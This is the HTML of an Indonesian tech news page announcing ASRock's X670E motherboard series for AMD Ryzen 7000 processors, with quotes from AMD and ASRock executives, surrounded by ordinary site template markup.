<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3153"><a href="https://hardwareholic.com/category/review-produk-hardware/">Review</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_26_697f8a0fd66e8_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="td_uid_26_697f8a0fd66e8" ><script>var block_td_uid_26_697f8a0fd66e8 = new tdBlock();
block_td_uid_26_697f8a0fd66e8.id = "td_uid_26_697f8a0fd66e8";
block_td_uid_26_697f8a0fd66e8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"545","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_26_697f8a0fd66e8_rand","tdc_css_class":"td_uid_26_697f8a0fd66e8_rand","tdc_css_class_style":"td_uid_26_697f8a0fd66e8_rand_style"}';
block_td_uid_26_697f8a0fd66e8.td_column_number = "3";
block_td_uid_26_697f8a0fd66e8.block_type = "td_block_mega_menu";
block_td_uid_26_697f8a0fd66e8.post_count = "5";
block_td_uid_26_697f8a0fd66e8.found_posts = "77";
block_td_uid_26_697f8a0fd66e8.header_color = "";
block_td_uid_26_697f8a0fd66e8.ajax_pagination_infinite_stop = "";
block_td_uid_26_697f8a0fd66e8.max_num_pages = "16";
tdBlocksArray.push(block_td_uid_26_697f8a0fd66e8);
</script><div id=td_uid_26_697f8a0fd66e8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/asus-gaming-k16-laptop-terjangkau-performa-memukau/" rel="bookmark" class="td-image-wrap" title="ASUS Gaming K16: Laptop Terjangkau Performa Memukau"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-19-at-14.15.22-10.jpeg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-19-at-14.15.22-10.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-19-at-14.15.22-10.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-19-at-14.15.22-10.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-19-at-14.15.22-10.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ASUS Gaming K16: Laptop Terjangkau Performa Memukau" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/asus-gaming-k16-laptop-terjangkau-performa-memukau/" rel="bookmark" title="ASUS Gaming K16: Laptop Terjangkau Performa Memukau">ASUS Gaming K16: Laptop Terjangkau Performa Memukau</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/review-gigabyte-motherboard-stylish-dan-geforce-rtx-5060/" rel="bookmark" class="td-image-wrap" title="Review GIGABYTE  Motherboard B850 AORUS STEALTH ICE Stylish dan GeForce RTX 5060  Performa yang sangat tinggi untuk PC Putih Idaman"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/08/20250730_120429.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/08/20250730_120429.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/08/20250730_120429.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/08/20250730_120429.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/08/20250730_120429.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Review GIGABYTE  Motherboard B850 AORUS STEALTH ICE Stylish dan GeForce RTX 5060  Performa yang sangat tinggi untuk PC Putih Idaman" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/review-gigabyte-motherboard-stylish-dan-geforce-rtx-5060/" rel="bookmark" title="Review GIGABYTE  Motherboard B850 AORUS STEALTH ICE Stylish dan GeForce RTX 5060  Performa yang sangat tinggi untuk PC Putih Idaman">Review GIGABYTE  Motherboard B850 AORUS STEALTH ICE Stylish dan GeForce RTX 5060  Performa&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/review-nubia-focus-pro-5g-smartphone-kamera-andal-di-bawah-rp-3-jutaan/" rel="bookmark" class="td-image-wrap" title="Review Nubia Focus Pro 5G: Smartphone Kamera Andal di Bawah Rp 3 Jutaan"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/20241203_091235.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/20241203_091235.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/20241203_091235.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/20241203_091235.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/20241203_091235.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Review Nubia Focus Pro 5G: Smartphone Kamera Andal di Bawah Rp 3 Jutaan" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/review-nubia-focus-pro-5g-smartphone-kamera-andal-di-bawah-rp-3-jutaan/" rel="bookmark" title="Review Nubia Focus Pro 5G: Smartphone Kamera Andal di Bawah Rp 3 Jutaan">Review Nubia Focus Pro 5G: Smartphone Kamera Andal di Bawah Rp 3 Jutaan</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/review-darkflash-dy470-casing-pc-yang-menggabungkan-estetika-dan-performa/" rel="bookmark" class="td-image-wrap" title="Review DarkFlash DY470: Casing PC yang Menggabungkan Estetika dan Performa"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2024/11/IMG20241031234531-1.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2024/11/IMG20241031234531-1.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2024/11/IMG20241031234531-1.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2024/11/IMG20241031234531-1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2024/11/IMG20241031234531-1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Review DarkFlash DY470: Casing PC yang Menggabungkan Estetika dan Performa" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/review-darkflash-dy470-casing-pc-yang-menggabungkan-estetika-dan-performa/" rel="bookmark" title="Review DarkFlash DY470: Casing PC yang Menggabungkan Estetika dan Performa">Review DarkFlash DY470: Casing PC yang Menggabungkan Estetika dan Performa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/review-zte-blade-a55-smartphone-rp1-jutaan-dengan-layar-jernih-dan-performa-lancar/" rel="bookmark" class="td-image-wrap" title="Review ZTE Blade A55: Smartphone Rp1 Jutaan dengan Layar Jernih dan Performa Lancar"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2024/10/20241025_135120-2.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2024/10/20241025_135120-2.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2024/10/20241025_135120-2.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2024/10/20241025_135120-2.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2024/10/20241025_135120-2.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Review ZTE Blade A55: Smartphone Rp1 Jutaan dengan Layar Jernih dan Performa Lancar" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/review-zte-blade-a55-smartphone-rp1-jutaan-dengan-layar-jernih-dan-performa-lancar/" rel="bookmark" title="Review ZTE Blade A55: Smartphone Rp1 Jutaan dengan Layar Jernih dan Performa Lancar">Review ZTE Blade A55: Smartphone Rp1 Jutaan dengan Layar Jernih dan Performa Lancar</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_26_697f8a0fd66e8" data-td_block_id="td_uid_26_697f8a0fd66e8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_26_697f8a0fd66e8" data-td_block_id="td_uid_26_697f8a0fd66e8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_27_697f8a0fe3406_rand td_block_template_14">
<style>
/* custom css */
.td_uid_27_697f8a0fe3406_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_27_697f8a0fe3406_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.facebook.com/share/p/16e1RGoNmY/" target="https://www.facebook.com/share/p/16e1RGoNmY/"><img src="https://hardwareholic.com/wp-content/uploads/2025/07/Banner_728x90_2507-translate.png"/></a></div></div>
</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
<article id="post-22997" class="td-post-template-3 post-22997 post type-post status-publish format-standard has-post-thumbnail hentry category-amd category-gaming category-hardware category-processor td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hardwareholic.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Pc Hardware" class="entry-crumb" href="https://hardwareholic.com/category/hardware/">Pc Hardware</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Seri Motherboard ASRock X670E Meluncurkan Siap untuk prosesor AMD Ryzen&#x2122; Seri 7000</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/09/20220922-1.jpg?fit=1200%2C600&ssl=1" data-caption=""><img width="1068" height="534" class="entry-thumb td-modal-image" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/09/20220922-1.jpg?resize=1068%2C534&ssl=1" srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/09/20220922-1.jpg?w=1200&ssl=1 1200w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/09/20220922-1.jpg?resize=300%2C150&ssl=1 300w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/09/20220922-1.jpg?resize=1024%2C512&ssl=1 1024w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/09/20220922-1.jpg?resize=768%2C384&ssl=1 768w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/09/20220922-1.jpg?resize=696%2C348&ssl=1 696w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/09/20220922-1.jpg?resize=1068%2C534&ssl=1 1068w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/09/20220922-1.jpg?resize=840%2C420&ssl=1 840w" sizes="(max-width: 1068px) 100vw, 1068px" alt="" title="20220922-1"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://hardwareholic.com/category/hardware/processor/">Processor</a></li><li class="entry-category"><a  href="https://hardwareholic.com/category/hardware/processor/amd/">Amd</a></li><li class="entry-category"><a  href="https://hardwareholic.com/category/gaming/">Hardware Gaming</a></li><li class="entry-category"><a  href="https://hardwareholic.com/category/hardware/">Pc Hardware</a></li></ul>                <h1 class="entry-title">Seri Motherboard ASRock X670E Meluncurkan Siap untuk prosesor AMD Ryzen&#x2122; Seri 7000</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://hardwareholic.com/author/redaksi/">redaksi</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-22T09:01:00+00:00" >22 September 2022</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhardwareholic.com%2Fseri-motherboard-asrock-x670e-meluncurkan-siap-untuk-prosesor-amd-ryzen-seri-7000%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Seri+Motherboard+ASRock+X670E+Meluncurkan+Siap+untuk+prosesor+AMD+Ryzen%E2%84%A2+Seri+7000&url=https%3A%2F%2Fhardwareholic.com%2Fseri-motherboard-asrock-x670e-meluncurkan-siap-untuk-prosesor-amd-ryzen-seri-7000%2F&via=HardwareHolic.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Seri+Motherboard+ASRock+X670E+Meluncurkan+Siap+untuk+prosesor+AMD+Ryzen%E2%84%A2+Seri+7000 %0A%0A https://hardwareholic.com/seri-motherboard-asrock-x670e-meluncurkan-siap-untuk-prosesor-amd-ryzen-seri-7000/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content">
        
<p class="has-text-align-justify">TAIPEI, Hardwareholic  – Produsen motherboard global terkemuka, ASRock, dengan bangga mengumumkan seri motherboard X670E, siap untuk prosesor AMD Ryzen&#x2122; 7000 Series baru.&nbsp;Gelombang pertama motherboard AMD Socket AM5 ini mencakup Edisi Khusus X670E Taichi Carrara, unggulan X670E Taichi, Legenda Baja X670E kelas atas, X670E PRO RS mainstream, dan entri X670E PG Lightning.</p>



<p class="has-text-align-justify">“Dengan platform AM5, kami berinvestasi pada komputasi dan game berperforma tinggi generasi berikutnya,” kata David McAfee, Corporate Vice President and General Manager, Client Channel Business Unit, AMD.&nbsp;&#8220;Dengan dukungan berkelanjutan dari mitra terbaik di kelasnya seperti ASRock, AMD menghadirkan fitur dan teknologi paling canggih ke desktop. X670 Extreme dirancang untuk menghadirkan konektivitas terbaik dan overclocking terbaik dengan dukungan PCIe 5.0.&#8221;</p>



<figure class="wp-block-image"><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.asrock.com/news/images/20220922-1.jpg?w=696&#038;ssl=1" alt="Seri Motherboard ASRock X670E Meluncurkan Siap untuk CPU AMD AM5"/></figure>



<h4 class="wp-block-heading">ASRock X670E Taichi &amp; X670E Taichi Carrara</h4>



<p class="has-text-align-justify">Menggaungkan kekuatan dan keindahan marmer Carrara Italia, Edisi Khusus Ulang Tahun ke-20&nbsp;<sup>X670E</sup>&nbsp;Taichi Carrara menampilkan desain penutup marmer yang indah, dan menggabungkan kipas pendingin yang serasi dengan desain marmer yang sama.</p>



<p class="has-text-align-justify">&#8220;X670E Taichi Carrara adalah motherboard edisi khusus untuk merayakan 20 tahun&nbsp;<sup>HUT</sup>&nbsp;ASRock, &#8220;Taichi Carrara&#8221; menyerupai kekuatan tinggi dan estetika marmer Carrara, yang juga merupakan elemen kunci yang kami gunakan saat mengembangkan motherboard ini&#8221;, kata Chris Lee, Wakil Presiden unit bisnis motherboard &amp; monitor gaming ASRock.</p>


<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-22997"
				class="share-facebook sd-button share-icon"
				href="https://hardwareholic.com/seri-motherboard-asrock-x670e-meluncurkan-siap-untuk-prosesor-amd-ryzen-seri-7000/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-22997"
				>
				<span id="sharing-facebook-22997" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-22997"
				class="share-x sd-button share-icon"
				href="https://hardwareholic.com/seri-motherboard-asrock-x670e-meluncurkan-siap-untuk-prosesor-amd-ryzen-seri-7000/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-22997"
				>
				<span id="sharing-x-22997" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div>    </div>


    <footer>
        <div class="page-nav page-nav-post td-pb-padding-side"> <span class="post-page-numbers current" aria-current="page"><div>1</div></span> <a href="https://hardwareholic.com/seri-motherboard-asrock-x670e-meluncurkan-siap-untuk-prosesor-amd-ryzen-seri-7000/2/" class="post-page-numbers"><div>2</div></a><a href="https://hardwareholic.com/seri-motherboard-asrock-x670e-meluncurkan-siap-untuk-prosesor-amd-ryzen-seri-7000/2/" class="post-page-numbers"><div><i class="td-icon-menu-right"></i></div></a></div>        
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://hardwareholic.com/seri-motherboard-asrock-x670e-meluncurkan-siap-untuk-prosesor-amd-ryzen-seri-7000/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-dark-bg td-ps-padding td-post-sharing-style15 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhardwareholic.com%2Fseri-motherboard-asrock-x670e-meluncurkan-siap-untuk-prosesor-amd-ryzen-seri-7000%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Seri+Motherboard+ASRock+X670E+Meluncurkan+Siap+untuk+prosesor+AMD+Ryzen%E2%84%A2+Seri+7000&url=https%3A%2F%2Fhardwareholic.com%2Fseri-motherboard-asrock-x670e-meluncurkan-siap-untuk-prosesor-amd-ryzen-seri-7000%2F&via=HardwareHolic.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Seri+Motherboard+ASRock+X670E+Meluncurkan+Siap+untuk+prosesor+AMD+Ryzen%E2%84%A2+Seri+7000 %0A%0A https://hardwareholic.com/seri-motherboard-asrock-x670e-meluncurkan-siap-untuk-prosesor-amd-ryzen-seri-7000/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://hardwareholic.com/zte-resmi-luncurkan-3-smartphone-terbaru-di-indonesia/">ZTE Resmi Luncurkan 3 Smartphone Terbaru di Indonesia</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://hardwareholic.com/asus-rog-phone-6-series-resmi-diluncurkan-di-indonesia/">Asus ROG Phone 6 Series Resmi Diluncurkan di Indonesia</a></div></div></div>        <div class="author-box-wrap"><a href="https://hardwareholic.com/author/redaksi/"><img alt='' src='https://secure.gravatar.com/avatar/5017524e7138b262143c31105a59b1ebee5d458ddf8ef58c35cf09c96f9a662d?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5017524e7138b262143c31105a59b1ebee5d458ddf8ef58c35cf09c96f9a662d?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://hardwareholic.com/author/redaksi/">redaksi</a></span></div><div class="td-author-url"><a href="http://www.hardwareholic.com/">http://www.hardwareholic.com/</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="redaksi"></span><meta itemprop="datePublished" content="2022-09-22T09:01:00+00:00"><meta itemprop="dateModified" content="2022-09-29T09:08:32+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hardwareholic.com/seri-motherboard-asrock-x670e-meluncurkan-siap-untuk-prosesor-amd-ryzen-seri-7000/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hardwareholic.com/wp-content/uploads/2019/11/193x64-logo-top12.png"></span><meta itemprop="name" content="HardwareHolic.com"></span><meta itemprop="headline " content="Seri Motherboard ASRock X670E Meluncurkan Siap untuk prosesor AMD Ryzen&#x2122; Seri 7000"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/09/20220922-1.jpg?fit=1200%2C600&ssl=1"><meta itemprop="width" content="1200"><meta itemprop="height" content="600"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_29_697f8a0feb007_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_29_697f8a0feb007" ><script>var block_td_uid_29_697f8a0feb007 = new tdBlock();
block_td_uid_29_697f8a0feb007.id = "td_uid_29_697f8a0feb007";
block_td_uid_29_697f8a0feb007.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_29_697f8a0feb007_rand","td_column_number":3,"live_filter_cur_post_id":22997,"live_filter_cur_post_author":"5","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_29_697f8a0feb007_rand","tdc_css_class_style":"td_uid_29_697f8a0feb007_rand_style"}';
block_td_uid_29_697f8a0feb007.td_column_number = "3";
block_td_uid_29_697f8a0feb007.block_type = "td_block_related_posts";
block_td_uid_29_697f8a0feb007.post_count = "3";
block_td_uid_29_697f8a0feb007.found_posts = "518";
block_td_uid_29_697f8a0feb007.header_color = "";
block_td_uid_29_697f8a0feb007.ajax_pagination_infinite_stop = "";
block_td_uid_29_697f8a0feb007.max_num_pages = "173";
tdBlocksArray.push(block_td_uid_29_697f8a0feb007);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_30_697f8a100afe1" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_29_697f8a0feb007" href="#">RELATED ARTICLES</a><a id="td_uid_31_697f8a100afe8" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_29_697f8a0feb007" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_29_697f8a0feb007 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/oppo-reno15-series-tetapkan-standar-baru-kamera-depan-dengan-100-fov-dan-ai-motion-photo-popout/" rel="bookmark" class="td-image-wrap" title="OPPO Reno15 Series Tetapkan Standar Baru Kamera Depan dengan 100° FOV dan AI Motion Photo Popout"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/20260115_131658-1.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/20260115_131658-1.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/20260115_131658-1.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/20260115_131658-1.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/20260115_131658-1.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="OPPO Reno15 Series Tetapkan Standar Baru Kamera Depan dengan 100° FOV dan AI Motion Photo Popout" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/oppo-reno15-series-tetapkan-standar-baru-kamera-depan-dengan-100-fov-dan-ai-motion-photo-popout/" rel="bookmark" title="OPPO Reno15 Series Tetapkan Standar Baru Kamera Depan dengan 100° FOV dan AI Motion Photo Popout">OPPO Reno15 Series Tetapkan Standar Baru Kamera Depan dengan 100° FOV dan AI Motion Photo Popout</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
